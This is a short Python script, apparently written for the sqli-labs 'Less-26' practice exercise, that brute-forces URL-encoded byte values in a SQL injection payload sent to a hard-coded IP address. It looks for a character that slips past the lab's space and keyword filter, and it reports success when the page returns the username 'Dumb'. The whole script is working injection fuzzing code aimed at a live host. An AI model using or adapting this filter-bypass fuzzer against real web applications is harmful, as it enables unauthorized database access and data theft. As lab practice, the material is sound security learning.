 # -*- encoding: utf-8 -*-
import requests

for i in range(0, 256):
    # print(i)
    code = hex(i).replace('0x', '')
    if len(code) < 2:
        code = "0" + code
    code_0x = "%" + code
    # print(code_0x)
    url = "http://121.199.30.46/Less-26/?id=1'" + code_0x + "%26%26" + code_0x  + "'1'='1"
    r = requests.get(url=url)
    if "Dumb" in r.content.decode("utf-8", "ignore"):
        print(code_0x)